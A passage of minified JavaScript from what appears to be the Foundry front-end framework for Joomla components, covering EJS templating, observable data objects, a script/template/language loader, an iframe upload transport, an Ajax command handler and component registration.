},$View=$.View,bracketNum=function(a){var b=a.match(leftBracket),c=a.match(rightBracket);return(b?b.length:0)-(c?c.length:0)},EJS=function(a){if(this.constructor!=EJS){var b=new EJS(a);return function(a,c){return b.render(a,c)}}return"function"==typeof a?(this.template={fn:a},void 0):(extend(this,EJS.options,a),this.template=compile(this.text,this.type,this.name),void 0)};$&&($.EJS=EJS),EJS.prototype.render=function(a,b){a=a||{},this._extra_helpers=b;var c=new EJS.Helpers(a,b||{});return this.template.fn.call(a,a,c)
},extend(EJS,{text:function(a){if("string"==typeof a)return a;if(null===a||void 0===a)return"";var b=a.hookup&&function(b,c){a.hookup.call(a,b,c)}||"function"==typeof a&&a||isArray(a)&&function(b,c){for(var d=0;d<a.length;d++)a[d].hookup?a[d].hookup(b,c):a[d](b,c)};return b?"data-view-id='"+$View.hookup(b)+"'":a.toString?a.toString():""},clean:function(a){return"string"==typeof a?escapeHTML(a):"number"==typeof a?a:EJS.text(a)},options:{type:"[",ext:".ejs"}});var scan=function(a,b,c){for(var d=rSplit(b,nReg),e=0;e<d.length;e++)scanline(a,d[e],c)
},scanline=function(a,b,c){a.lines++;for(var e,d=rSplit(b,a.splitter),f=0;f<d.length;f++)e=d[f],null!==e&&c(e,a)},makeScanner=function(a,b){var c={};return extend(c,{left:a+"%",right:"%"+b,dLeft:a+"%%",dRight:"%%"+b,eeLeft:a+"%==",eLeft:a+"%=",cmnt:a+"%#",cleanLeft:a+"%~",scan:scan,lines:0}),c.splitter=new RegExp("("+[c.dLeft,c.dRight,c.eeLeft,c.eLeft,c.cmnt,c.left,c.right+"\n",c.right,"\n"].join(")|(").replace(/\[/g,"\\[").replace(/\]/g,"\\]")+")"),c},compile=function(a,b){a=a.replace(returnReg,"\n").replace(retReg,"\n"),b=b||"[";
var d="___v1ew.push(",e=d,f="var ___v1ew = [];",g="return ___v1ew.join('')",h=new EJS.Buffer([f],[]),i="",j=function(a){h.push(d,'"',clean(a),'");')},k=null,l=function(){i=""},m="));",n=[];scan(makeScanner(b,"["===b?"]":">"),a||"",function(a,b){var c;if(null===k)switch(a){case"\n":i+="\n",j(i),h.cr(),l();break;case b.left:case b.eLeft:case b.eeLeft:case b.cmnt:k=a,i.length>0&&j(i),l();break;case b.dLeft:i+=b.left;break;default:i+=a}else switch(a){case b.right:switch(k){case b.left:c=bracketNum(i);var d=n.length&&-1==c?n.pop():";";
d===m&&h.push(g),h.push(i,d),1===c&&n.push(";");break;case b.eLeft:if(c=bracketNum(i),c&&n.push(m),quickFunc.test(i)){var o=i.match(quickFunc);i="function(__){var "+o[1]+"=$(__);"+o[2]+"}"}h.push(e,$.globalNamespace+".EJS.clean(",i,c?f:m);break;case b.eeLeft:c=bracketNum(i),c&&n.push(m),h.push(e,$.globalNamespace+".EJS.text(",i,c?f:m)}k=null,l();break;case b.dRight:i+=b.right;break;default:i+=a}}),i.length>0&&h.push(d,'"',clean(i)+'");');var o=h.close(),p={out:"try { with(_VIEW) { with (_CONTEXT) {"+o+" "+g+"}}}catch(e){e.lineNumber=null;throw e;}"};
return myEval.call(p,"this.fn = (function(_CONTEXT,_VIEW){ var $ = "+$.globalNamespace+";"+p.out+"});"),p};EJS.Buffer=function(a,b){this.line=[],this.script=[],this.post=b,this.push.apply(this,a)},EJS.Buffer.prototype={push:function(){this.line.push.apply(this.line,arguments)},cr:function(){this.script.push(this.line.join(""),"\n"),this.line=[]},close:function(){return this.line.length>0&&(this.script.push(this.line.join("")),this.line=[]),this.post.length&&this.push.apply(this,this.post),this.script.push(";"),this.script.join("")
}},EJS.Helpers=function(a,b){this._data=a,this._extras=b,extend(this,b)},EJS.Helpers.prototype={plugin:function(){var b=$.makeArray(arguments),c=b.shift();return function(a){var d=$(a);d[c].apply(d,b)}},view:function(a,b,c){return c=c||this._extras,b=b||this._data,$View(a,b,c)}},$View.register({suffix:"ejs",script:function(a,b){return $.globalNamespace+".EJS(function(_CONTEXT,_VIEW) { "+new EJS({text:b,name:a}).template.out+" })"},renderer:function(a,b){return EJS({text:b,name:a})}})}(),function(){var a=$.isArray,b=function(a){return"object"==typeof a&&null!==a&&a
},c=$.makeArray,d=$.each,e=function(b,c,d){return b instanceof $.Observe?f([b],d._namespace):b=a(b)?new $.Observe.List(b):new $.Observe(b),b.bind("change"+d._namespace,function(a){var f=$.makeArray(arguments),a=f.shift();f[0]="*"===c?d.indexOf(b)+"."+f[0]:c+"."+f[0],$.event.trigger(a,f,d)}),b},f=function(a,b){for(var c,d=0;d<a.length;d++)c=a[d],c&&c.unbind&&c.unbind("change"+b)},g=0,h=null,i=function(){return h?void 0:(h=[],!0)},j=function(a,b,c){return a._init?void 0:h?(h.push({t:a,ev:b,args:c}),void 0):$.event.trigger(b,c,a,!0)
},k=0,l=function(){var c,a=h.length,b=h.slice(0);h=null,k++;for(var d=0;a>d;d++)c=b[d],$.event.trigger({type:c.ev,batchNum:k},c.args,c.t)},m=function(a,c,d){return a.each(function(a,e){d[a]=b(e)&&"function"==typeof e[c]?e[c]():e}),d};$.Class($.globalNamespace+".Observe",{init:function(a){this._data={},this._namespace=".observe"+ ++g,this._init=!0,this.attrs(a),delete this._init},attr:function(a,b){return void 0===b?this._get(a):(this._set(a,b),this)},each:function(){return d.apply(null,[this.__get()].concat(c(arguments)))
},removeAttr:function(b){var c=a(b)?b:b.split("."),d=c.shift(),e=this._data[d];return c.length?e.removeAttr(c):(delete this._data[d],j(this,"change",[d,"remove",void 0,e]),e)},_get:function(b){var c=a(b)?b:(""+b).split("."),d=this.__get(c.shift());return c.length?d?d._get(c):void 0:d},__get:function(a){return a?this._data[a]:this._data},_set:function(c,d){var g=a(c)?c:(""+c).split("."),h=g.shift(),i=this.__get(h);if(b(i)&&g.length)i._set(g,d);else{if(g.length)throw"jQuery.Observe: set a property on an object that does not exist";
if(d!==i){var k=this.__get().hasOwnProperty(h)?"set":"add";this.__set(h,b(d)?e(d,h,this):d),j(this,"change",[h,k,d,i]),i&&f([i],this._namespace)}}},__set:function(a,b){this._data[a]=b,a in this.constructor.prototype||(this[a]=b)},bind:function(){return $.fn.bind.apply($([this]),arguments),this},unbind:function(){return $.fn.unbind.apply($([this]),arguments),this},serialize:function(){return m(this,"serialize",{})},attrs:function(a,c){if(void 0===a)return m(this,"attrs",{});a=$.extend(!0,{},a);var d,e=i();for(d in this._data){var f=this._data[d],g=a[d];
void 0!==g?(b(f)&&b(g)?f.attrs(g,c):f!=g&&this._set(d,g),delete a[d]):c&&this.removeAttr(d)}for(var d in a)g=a[d],this._set(d,g);e&&l()}});var n=$.Observe($.globalNamespace+".Observe.List",{init:function(a,b){this.length=0,this._namespace=".list"+ ++g,this._init=!0,this.bind("change",this.proxy("_changes")),this.push.apply(this,c(a||[])),$.extend(this,b),this.comparator&&this.sort(),delete this._init},_changes:function(a,b,c,d,e){if(this.comparator&&/^\d+./.test(b)){var f=+/^\d+/.exec(b)[0],g=this[f],h=this.sortedIndex(g);
if(h!==f)return[].splice.call(this,f,1),[].splice.call(this,h,0,g),j(this,"move",[g,h,f]),a.stopImmediatePropagation(),j(this,"change",[b.replace(/^\d+/,h),c,d,e]),void 0}-1===b.indexOf(".")&&("add"===c?j(this,c,[d,+b]):"remove"===c&&j(this,c,[e,+b]))},sortedIndex:function(a){for(var d,b=a.attr(this.comparator),c=0,d=0;d<this.length;d++)if(a!==this[d]){if(b<=this[d].attr(this.comparator))return d+c}else c=-1;return d+c},__get:function(a){return a?this[a]:this},__set:function(a,b){this[a]=b},serialize:function(){return m(this,"serialize",[])
},splice:function(a,d){var h,g=c(arguments);for(h=2;h<g.length;h++){var i=g[h];b(i)&&(g[h]=e(i,"*",this))}void 0===d&&(d=g[1]=this.length-a);var k=[].splice.apply(this,g);return d>0&&(j(this,"change",[""+a,"remove",void 0,k]),f(k,this._namespace)),g.length>2&&j(this,"change",[""+a,"add",g.slice(2),k]),k},attrs:function(a,c){if(void 0===a)return m(this,"attrs",[]);a=a.slice(0);for(var d=Math.min(a.length,this.length),e=i(),f=0;d>f;f++){var g=this[f],h=a[f];b(g)&&b(h)?g.attrs(h,c):g!=h&&this._set(f,h)}a.length>this.length?this.push(a.slice(this.length)):a.length<this.length&&c&&this.splice(a.length),e&&l()
},sort:function(a,b){{var c=this.comparator,d=c?[function(a,b){return a=a[c],b=b[c],a===b?0:b>a?-1:1}]:[];[].sort.apply(this,d)}!b&&j(this,"reset")}}),o=function(a){return a[0]&&$.isArray(a[0])?a[0]:c(a)};d({push:"length",unshift:0},function(a,c){n.prototype[a]=function(){for(var d=o(arguments),f=c?this.length:0,g=0;g<d.length;g++){var h=d[g];b(h)&&(d[g]=e(h,"*",this))}if(1==d.length&&this.comparator){var i=this.sortedIndex(d[0]);return this.splice(i,0,d[0]),this.length}var k=[][a].apply(this,d);return this.comparator&&d.length>1?(this.sort(null,!0),j(this,"reset",[d])):j(this,"change",[""+f,"add",d,void 0]),k
}}),d({pop:"length",shift:0},function(a,b){n.prototype[a]=function(){var c=o(arguments),d=b&&this.length?this.length-1:0,e=[][a].apply(this,c);return j(this,"change",[""+d,"remove",void 0,[e]]),e&&e.unbind&&e.unbind("change"+this._namespace),e}}),n.prototype.indexOf=[].indexOf||function(a){return $.inArray(a,this)},$.O=function(b,c){return a(b)||b instanceof $.Observe.List?new $.Observe.List(b,c):new $.Observe(b,c)}}()}),FD50.plugin("joomla",function(a){var b=a.Joomla=function(b,c){if(a.isFunction(c)){var d=c;
return window.Joomla[b]=d,void 0}var b=window.Joomla[b];return a.isFunction(b)?b.apply(window,c):void 0};b.isJoomla30=!0}),FD50.plugin("module",function(a){var b=function(b){var c=this,d=a.Callbacks("once memory");a.extend(this,a.Deferred(),{name:b,status:"pending",ready:function(b){b===!0&&d.fire.call(c,a),a.isFunction(b)&&d.add(b)}}),c.then(function(){c.exports=this,c.status="resolved"},function(){c.status="rejected"});var e=c.done;c.done=function(){c.required=!0;var b=c.factory;return b&&"ready"===c.status&&b.call(c,a),c.done=e,c.done.apply(this,arguments)
}};a.module=function(){var c=function(b,d){var e;if("string"==typeof b){if(e=c.get(b),void 0===d)return e;if(a.isFunction(d))return"resolved"==e.status?e:(e.factory=d,e.status="ready",e.ready("true"),e.required&&(e.status="executing",d.call(e,a)),e)}if(a.isArray(b)){var f=a.map(b,function(b){var d=c.get(a.isString(b)?b:b.name);if(d)return"pending"===d.status&&(d.status="ready"),a.isPlainObject(b)?b:void 0});a.each(f,function(a,b){c(b.name,b.factory)})}};return a.extend(c,{registry:{},get:function(b){return b?(a.isModule(b)&&(b=b.replace("module://","")),c.registry[b]||c.create(b)):void 0
},create:function(a){return c.registry[a]=new b(a)},remove:function(a){delete c.registry[a]}}),c}(),a.isModule=function(c){return a.isString(c)?!!c.match("module://"):c&&c instanceof b}}),FD50.plugin("script",function(a){a.Script=function(b){var c=document.createElement("script");return c.text=a.isString(b)?b:a.callback(b)+"();",a(c)},a.script=function(){{var b=function(a){if(void 0!==a){"string"==typeof a&&(a={url:a});var b=new c(a);return b}},c=function(b){var c=a.extend(this,b);c.manager=a.Deferred(),a.extend(c,c.manager.promise()),c.load()
},d=document.getElementsByTagName("head")[0];document.getElementsByTagName("base")[0]}return a.extend(c.prototype,{timeout:7e3,retry:3,retryCount:1,type:"text/javascript",async:!1,charset:"UTF-8",verbose:!1,head:d,insert:function(){var a=this.node;this.head.appendChild(a)},remove:function(){var a=this.node;setTimeout(function(){a.onload=a.onerror=a.onreadystatechange=null;try{d.removeChild(a)}catch(b){}},1e3)},load:function(){var c,b=this;b.endTime=void 0,b.startTime=new Date,b.node=c=document.createElement("script"),b.insert(),b._ready=a.proxy(b.ready,b),b._error=a.proxy(b.error,b),c.attachEvent&&!a.browser.opera?(c.attachEvent("onreadystatechange",b._ready),c.attachEvent("onerror",b._error)):(c.addEventListener("load",b._ready,!1),c.addEventListener("error",b._error,!1)),a(c).attr({type:b.type,async:b.async,charset:b.charset,src:b.url}),b.monitor()
},monitor:function(){var a=this;return a.retryCount>a.retry?(a._error(),void 0):(setTimeout(function(){"resolved"!==a.state()&&(a.verbose&&console.warn("$.script: Load timeout. [Retry: "+a.retryCount+"]",a),a.remove(),a.retryCount++,a.load())},a.timeout*a.retryCount),void 0)},ready:function(a){var b=this,c=b.node;("load"===a.type||/loaded|complete/.test(c.readyState))&&(b.complete.call(b,a),b.manager.resolve(b))},error:function(a){var b=this;b.verbose&&console.error("$.script: Unable to load ",b),b.complete.call(b,a),b.remove(),b.manager.reject(b)
},complete:function(){var c=this,d=c.node;c.endTime=new Date,d.detachEvent&&!a.browser.opera?(d.detachEvent("onreadystatechange",c._ready),d.detachEvent("onerror",c._error)):(d.removeEventListener("load",c._ready,!1),d.removeEventListener("error",c._error,!1))}}),b}()}),FD50.plugin("template",function(a){a.template=function(){var b={content:"",type:"ejs"},c=function(d,e){if(void 0===d)return c.templates;var f;return"string"==typeof e?(f=a.isPlainObject(e)?e:a.extend({},b,{name:d,content:e}),c.templates[d]=f,f):(f=c.templates[d]||{},f.content||"")
};return a.extend(c,{templates:{},remove:function(a){delete c.templates[a]}}),c}()}),FD50.plugin("require",function(a){a.require=function(){var b=function(b){return a.uri(b).setAnchor("").setQuery("").toPath("../").toString()},c=function(a){var b=new e(a);return c.batches[b.id]=b,b};a.extend(c,{defaultOptions:{path:function(){var c=a.path||a("[require-path]").attr("require-path")||b(a("script:last").attr("src"))||b(window.location.href);return/^(\/|\.)/.test(c)&&(c=a.uri(window.location.href).toPath(c).toString()),c
}(),timeout:1e4,retry:3,verbose:"development"==a.environment},setup:function(b){a.extend(c.defaultOptions,b)},batches:{},status:function(b){return a.each(c.batches,function(c,d){var e={pending:0,resolved:0,rejected:0,ready:0,total:0},f=[];a.each(d.tasks,function(a,b){state=b.module&&"ready"==b.module.status?"ready":b.state(),e[state]++,e.total++,f.push({state:state,content:"["+state+"] "+b.name})});var g=d.id+": "+d.state()+" ["+e.resolved+"/"+e.total+"]";b&&e[b]<1||(a.IE?(console.log('$.require.batches["'+d.id+'"]'),a.each(f,function(a,b){console.log(b.content)
}),console.log("")):(console.groupCollapsed(g),console.log('$.require.batches["'+d.id+'"]',d),a.each(f,function(a,c){var d=c.state,e=c.content;if(!b||d==b)switch(d){case"pending":console.warn(e);break;case"rejected":console.error(e);break;default:console.info(e)}}),console.groupEnd(g)))}),"$.require.status(pending|resolved|rejected|ready);"},loaders:{},addLoader:function(a,b){c[a]=b,e.prototype[a]=function(){var a=this;return a.autoFinalize(),b.apply(a,arguments),a},c.loaders[a]=c[a]=b},removeLoader:function(a){delete e.prototype[a],delete c[a]
}});var d=0,e=function(b){var e=a.Callbacks("once memory"),f=!1,g=a.extend(this,{id:++d,tasks:[],options:a.extend({},c.defaultOptions,b),autoFinalizeDuration:300,finalized:!1,required:function(b){return b===!0&&(f=!0&&e.fire()),a.isFunction(b)&&e.add(b),f}});return g};return a.extend(e.prototype,{addTask:function(b){var c=this;a.isDeferred(b)&&(c.finalized||(c.tasks.push(b),b.batch=c))},autoFinalize:function(){var a=this,b=a.autoFinalizeDuration;b!==!1&&(clearTimeout(a.autoFinalizeTimer),a.autoFinalizeTimer=setTimeout(function(){a.finalize()
},b))},finalize:function(){var b=this;if(!b.finalized){b.finalized=!0;var c=b.manager=a.when.apply(null,b.tasks),d=c.promise(),e=a.Callbacks();a.extend(b,d,{progress:e.add,notify:e.fire,done:function(){return b.required(!0),b.done=d.done,b.done.apply(b,arguments)}});var f=b.options.verbose;c.progress(function(a,b){f&&"rejected"==a&&console.warn("Require: Task "+b.name+" failed to load.",b)}).fail(function(){f&&console.warn("Require: Batch "+b.id+" failed.",b)}),setTimeout(function(){a.each(b.tasks,function(a,c){c.then(function(){b.notify("resolved",c)
},function(){b.notify("rejected",c)},function(){b.notify("progress",c)})})},1)}},expand:function(b,c){var b=a.makeArray(b),d=c||{},e=[];return a.isPlainObject(b[0])?(d=a.extend(b[0],c),e=b.slice(1)):e=b,{options:d,names:e}}}),a.each(["done","fail","progress","always","then"],function(a,b){e.prototype[b]=function(){var a=this;return a.finalize(),a[b].apply(a,arguments)}}),c}(),a.require.addLoader("script",function(){var b=a.uri(a.indexUrl).host(),c=a.uri(document.location.href).host();b!==c&&b.match("xn--")&&(a.support.cors=!0);
var e=(document.createElement("script").async===!0||"MozAppearance"in document.documentElement.style||window.opera,function(){var d,f,b=this,c=a.makeArray(arguments);a.isPlainObject(c[0])?(d=c[0],f=c.slice(1)):f=c,d=a.extend({},e.defaultOptions,b.options,d,{batch:b});var g;a.each(f,function(a,c){var f=new e.task(c,d,g);b.addTask(f),d.serial&&void 0!==g?g.always(f.start):f.start(),g=f})});return a.extend(e,{defaultOptions:{path:"",extension:"compressed"==a.mode?"min.js":"js",serial:!1,async:!1,xhr:!1},setup:function(){a.extend(e.defaultOptions,options)
},scripts:{},task:function(b,c,d){var e=a.extend(this,a.Deferred());if(e.name=b,e.options=c,e.taskBefore=d,a.isArray(b)){e.name=b[0]+"@"+b[1],e.moduleName=b[0];var f=b[2];f||(e.defineModule=!0,a.module.registry[e.moduleName]&&console.warn("$.require.script: "+e.moduleName+" exists! Using existing module instead."),e.options.xhr=!0),b=b[1],e.module=a.module(e.moduleName)}a.isUrl(b)?e.url=b:/^(\/|\.)/.test(b)?e.url=a.uri(e.options.path).toPath(b).toString():(e.url=a.uri(e.options.path).toPath("./"+b+"."+e.options.extension).toString(),e.module=a.module(b))
}}),a.extend(e.task.prototype,{start:function(){var a=this,b=a.module;return b&&"pending"!==b.status?(a.waitForModule(),void 0):(a.load(),void 0)},waitForModule:function(){var a=this,b=a.module;b.then(a.resolve,a.reject,a.notify),a.batch.required(function(){b.done(a.resolve)})},load:function(){var b=this,c=b.taskBefore;b.script=e.scripts[b.url]||function(){var c=b.options.xhr?a.ajax({url:b.url,dataType:"text"}):a.script({url:b.url,type:"text/javascript",async:b.options.async,timeout:b.batch.options.timeout,retry:b.batch.options.retry,verbose:b.batch.options.verbose});
return e.scripts[b.url]=c}(),b.script.done(function(d){var e=function(){b.module?b.waitForModule():b.resolve()};return b.options.xhr&&(b.defineModule&&(b.module=a.module(b.moduleName,function(){var b=this;a.globalEval(d),b.resolveWith(d)})),!b.options.async||c)?(c.done(function(){a.globalEval(d),e()}),void 0):(e(),void 0)}).fail(function(){b.reject()})}}),e}()),a.require.addLoader("template",function(){var b=function(){var e,f,c=this,d=a.makeArray(arguments);a.isPlainObject(d[0])?(e=d[0],f=d.slice(1)):f=d,e=a.extend({},b.defaultOptions,c.options,e,{batch:c}),a.each(f,function(a,d){var f=new b.task(d,e);
c.addTask(f),f.start()})};return a.extend(b,{defaultOptions:{path:"",extension:"htm"},setup:function(){a.extend(b.defaultOptions,options)},task:function(b,c){var d=a.extend(this,a.Deferred());d.name=b,d.options=c,a.isArray(b)&&(d.name=b[0],b=b[1]),d.url=a.isUrl(b)?b:/^(\/|\.)/.test(b)?a.uri(d.options.path).toPath(b).toString():a.uri(d.options.path).toPath("./"+b+"."+d.options.extension).toString()},loaders:{},loader:function(c){if(a.isArray(c))return a.map(c,function(a){return b.loader(a)});if(a.isPlainObject(c))return a.map(c,function(a,c){return b.loader(c).resolve(a)
});var d=b.loaders[c];return d||(d=b.loaders[c]=a.Deferred().done(function(b){a.template(c,b)})),d}}),a.extend(b.task.prototype,{start:function(){var c=this,d=b.loaders[c.name];return d||(d=b.loader(c.name),d.xhr=a.Ajax({url:c.url,dataType:"text"}).then(d.resolve,d.reject).then(c.resolve,c.reject)),c.loader=d,c}}),b}()),a.require.addLoader("language",function(){var b=function(){var e,f,c=this,d=a.makeArray(arguments);a.isPlainObject(d[0])?(e=d[0],f=d.slice(1)):f=d,e=a.extend({},b.defaultOptions,c.options,e,{batch:c});
var g=new b.task(f,e);c.addTask(g),g.start()};return a.extend(b,{defaultOptions:{path:""},setup:function(){a.extend(b.defaultOptions,options)},loaders:{},task:function(b,c){var d=a.extend(this,a.Deferred());d.name=b.join(","),d.options=c,d.url=c.path,d.names=b},loaders:{},loader:function(c){if(a.isArray(c))return a.map(c,function(a){return b.loader(a)});if(a.isPlainObject(c))return a.map(c,function(a,c){return b.loader(c).resolve(a)});var d=b.loaders[c];return d||(d=b.loaders[c]=a.Deferred().done(function(b){a.language.add(c,b)
})),d}}),a.extend(b.task.prototype,{start:function(){var c=this,d=[],e=a.map(c.names,function(a){var c=b.loader(a);return c.push(c),/resolved|rejected/.test(c.state())?null:a});return c.fail(function(){a.each(e,function(a,c){b.loader(c).reject()})}),a.when.apply(null,d).then(c.resolve,c.reject),e.length<1?c:(c.xhr=a.Ajax({url:c.url,type:"POST",data:{keys:e}}).done(function(d){a.isPlainObject(d)?b.loader(d):c.reject()}).fail(function(){c.reject()}),c)}}),b}()),a.require.addLoader("library",function(){var e,b=this,c=a.makeArray(arguments),d={};
return a.isPlainObject(c[0])?(d=c[0],e=c.slice(1)):e=c,a.extend(d,{path:a.scriptPath}),b.script.apply(b,[d].concat(e))}),a.require.addLoader("image",function(){var b=function(){var e,f,c=this,d=a.makeArray(arguments);a.isPlainObject(d[0])?(e=d[0],f=d.slice(1)):f=d,e=a.extend({},b.defaultOptions,c.options,e,{batch:c}),a.each(f,function(a,d){var f=new b.task(d,e),g=b.images[f.url];f=g||f,c.addTask(f),g||(b.images[f.url]=f,f.start())})};return a.extend(b,{defaultOptions:{path:""},setup:function(){a.extend(b.defaultOptions,options)
},images:{},task:function(b,c){var d=a.extend(this,a.Deferred());d.name=b,d.options=c,d.url=a.isUrl(b)?b:/^(\/|\.)/.test(b)?a.uri(d.options.path).toPath(b).toString():a.uri(d.options.path).toPath("./"+b).toString(),d.options.url=d.url}}),a.extend(b.task.prototype,{start:function(){var b=this;b.image=a(new Image).load(function(){b.resolve()}).error(function(){b.reject()}).attr("src",b.options.url)}}),b}())}),FD50.plugin("iframe-transport",function(a){a.ajaxPrefilter(function(a){return a.iframe?"iframe":void 0
}),a.ajaxTransport("iframe",function(b){function k(){i&&j.replaceWith(function(a){return h.get(a)}),e.remove(),f.attr("src","javascript:false;").remove()}var e=null,f=null,g="iframe-"+a.now(),h=a(b.files).filter(":file:enabled"),i=h.length>0,j=null;return b.dataTypes.shift(),e=a("<form enctype='multipart/form-data' method='post'></form>").hide().attr({action:b.url,target:g}),"string"==typeof b.data&&b.data.length>0&&a.error("data must not be serialized"),a.each(b.data||{},function(b,c){a.isPlainObject(c)&&(b=c.name,c=c.value),a.isArray(c)||(c=[c]),a.each(c,function(c,d){a("<input type='hidden' />").attr({name:b,value:d}).appendTo(e)
})}),a("<input type='hidden' value='IFrame' name='X-Requested-With' />").appendTo(e),i&&(j=h.after(function(){return a(this).clone().prop("disabled",!0)}).next(),h.appendTo(e)),{send:function(b,c){f=a("<iframe src='javascript:false;' name='"+g+"' id='"+g+"' style='display:none'></iframe>"),f.bind("load",function(){f.unbind("load").bind("load",function(){var a=this.contentWindow?this.contentWindow.document:this.contentDocument?this.contentDocument:this.document,b=a.documentElement?a.documentElement:a.body,d=b.getElementsByTagName("textarea")[0],e=d?d.getAttribute("data-type"):null,f=d?d.getAttribute("data-status"):200,g=d?d.getAttribute("data-statusText"):"OK",h={html:b.innerHTML,text:e?d.value:b?b.textContent||b.innerText:null};
k(),c(f,g,h,e?"Content-Type: "+e:null)}),e[0].submit()}),a("body").append(e,f)},abort:function(){null!==f&&(f.unbind("load").attr("src","javascript:false;"),k())}}})}),FD50.plugin("server",function($){var self=$.server=function(a){var b=$.Deferred(),c=$.extend(!0,{},self.defaultOptions,a,{success:function(){}}),d=b.xhr=$.Ajax(c).done(function(c){if("string"==typeof c)try{c=$.parseJSON(c)}catch(d){b.rejectWith(b,["Unable to parse Ajax commands.","error"])}if($.isArray(c)){var e=function(c){var d=c.type,e=self.parsers[d]||a[d];
return $.isFunction(e)?e.apply(b,c.data):void 0},c=$.map(c,function(a){return"notify"!=a.type?a:(e(a),void 0)});$.each(c,function(a,b){e(b)})}else b.rejectWith(b,["Invalid ajax commands.","error"]);"pending"===b.state()&&b.resolveWith(b)}).fail(function(a,c,d){b.rejectWith(b,[d,c])});return b.abort=d.abort,b};self.defaultOptions={type:"POST",data:{tmpl:"component",format:"ajax",no_html:1},cache:!1,contentType:"application/x-www-form-urlencoded",dataType:"json"},self.parsers={script:function(){var data=$.makeArray(arguments);
if("string"!=typeof data[0]){var chain=window,chainBroken=!1;$.each(data,function(a,b){"Foundry"===b.property&&(b.property=$.globalNamespace),"Foundry"===b.method&&(b.method=$.globalNamespace);try{switch(b.type){case"get":chain=chain[b.property];break;case"set":chain[b.property]=b.value,chainBroken=!0;break;case"call":chain=chain[b.method].apply(chain,b.args)}}catch(c){chainBroken=!0}})}else try{eval(data[0])}catch(err){}},resolve:function(){this.resolveWith(this,arguments)},reject:function(){this.rejectWith(this,arguments)
},notify:function(){this.notifyWith(this,arguments)},redirect:function(a){window.location=a}}}),FD50.plugin("component",function(a){var b=a.Component=function(a,c){return arguments.length<1?b.registry:arguments.length<2?b.registry[a]:b.register(a,c)};b.registry={},b.proxy=function(b,c,d){b[c]=a.isFunction(d)?a.proxy(d,b):d},b.register=function(c,d){var e;a.isFunction(c)&&(e=c,c=e.className,d=e.options);var f=b.registry[c]=window[c]=function(b){return a.isFunction(b)?b(a):component};if(a.each(b.prototype,function(a,c){b.proxy(f,a,c)
}),f.$=a,f.options=d,f.className=c,f.identifier=c.toLowerCase(),f.componentName="com_"+f.identifier,f.prefix=f.identifier+"/",f.version=d.version,f.safeVersion=f.version.replace(/\./g,""),f.environment=d.environment||a.environment,f.mode=d.mode||a.mode,f.debug="development"===f.environment,f.console=b.console(f),f.language=d.language||a.locale.lang||"en",f.baseUrl=d.baseUrl||a.indexUrl+"?option="+f.componentName,f.ajaxUrl=d.ajaxUrl||a.basePath+"/?option="+f.componentName,f.scriptPath=d.scriptPath||a.rootPath+"/media/"+f.componentName+"/scripts/",f.stylePath=d.stylePath||a.rootPath+"/media/"+f.componentName+"/styles/",f.templatePath=d.templatePath||d.scriptPath,f.languagePath=d.languagePath||f.ajaxUrl+"&tmpl=component&no_html=1&controller=lang&task=getLanguage",f.viewPath=d.viewPath||f.ajaxUrl+"&tmpl=component&no_html=1&controller=themes&task=getAjaxTemplate",f.optimizeResources=!0,f.resourcePath=d.resourcePath||f.ajaxUrl+"&tmpl=component&no_html=1&controller=foundry&task=getResource",f.resourceInterval=1200,f.scriptVersioning=d.scriptVersioning||!1,f.tasks=[],FD50.component(c,f),e)if(f.debug)e.queue.execute();
else{for(var g,h=FD50.installer(c);g=h.shift();)f.install.apply(f,g);a.when(f.install("definitions"),f.install("scripts")).done(function(){e.queue.execute()})}},b.extend=function(c,d){b.prototype[c]=d,a.each(b.registry,function(a,e){b.proxy(e,c,d)})},a.template("component/console",'<div id="[%== component.identifier %]-console" class="foundry-console" style="display: none; z-index: 999999;"><div class="console-header"><div class="console-title">[%= component.className %] [%= component.version %]</div><div class="console-remove-button">x</div></div><div class="console-log-item-group"></div><style type="text/css">.foundry-console{position:fixed;width:50%;height:50%;bottom:0;left:0;background:white;box-shadow: 0 0 5px 0;margin-left: 25px;}.console-log-item-group{width: 100%;height: 100%;overflow-y:scroll;}.console-header{position: absolute;background:red;color:white;font-weight:bold;top:-24px;left: 0;line-height:24px;width:100%}.console-remove-button{text-align:center;cursor: pointer;display:block;width: 24px;float:right}.console-remove-button:hover{color: yellow}.console-title{padding: 0 5px;float:left}.console-log-item{padding: 5px}.console-log-item + .console-log-item{border-top: 1px solid #ccc}</style></div>'),b.console=function(b){return function(b){var d,c=function(a){return arguments.length<1?c.toggle():c[a]&&c[a].apply(c,arguments)
};return c.selector="#"+b.identifier+"-console",c.init=function(){return d=a(c.selector),d.length<1&&(d=a(a.View("component/console",{component:b})).appendTo("body"),d.find(".console-remove-button").click(function(){d.hide()})),c.element=d,arguments.callee},c.methods={log:function(c,e,f){e=e||"info";var g=d.find(".console-log-item-group"),h=a(document.createElement("div")).addClass("console-log-item type-"+e).attr("data-code",f).html(c);g.append(h),g[0].scrollTop=g[0].scrollHeight,b.debug&&d.show()},toggle:function(){d.toggle()
},reset:function(){d.find(".console-log-item-group").empty()}},a.each(c.methods,function(a,b){c[a]=function(){return c.init(),b.apply(c,arguments)}}),c}(b)};var c=a(document),d=b.prototype;a.extend(d,{run:function(b){return a.isFunction(b)?b(a):this},ready:function(){return c.ready(function(){d.ready=d.run}),function(b){a.isFunction(b)&&c.ready(function(){b(a)})}}(),install:function(b,c){var d=this,e=d.tasks[b]||(d.tasks[b]=a.Deferred());if(!c)return e;var f=function(){return c(a,d),e.resolve()};return"definitions"==b?f():(a.when(d.install("definitions")).done(f),void 0)
},token:function(){return window.ezb.token},template:function(b){var c=this;return void 0==b?a.grep(a.template(),function(a){return 0==a.indexOf(c.prefix)}):(arguments[0]=c.prefix+b,a.template.apply(null,arguments))},require:function(b){var c=this,b=b||{},d=a.require(b),e={};return a.each(["library","script","language","template","done"],function(a,b){e[b]=d[b]}),d.resource=function(b){if(a.isPlainObject(b)&&b.type&&b.name&&a.isDeferred(b.loader)){var f=c.resourceCollector;f||(f=c.resourceCollector=a.Deferred(),a.extend(f,{name:a.uid("ResourceCollector"),manifest:[],loaderList:[],loaders:[],load:function(){if(delete c.resourceCollector,f.manifest.length<0)return f.resolve(),void 0;
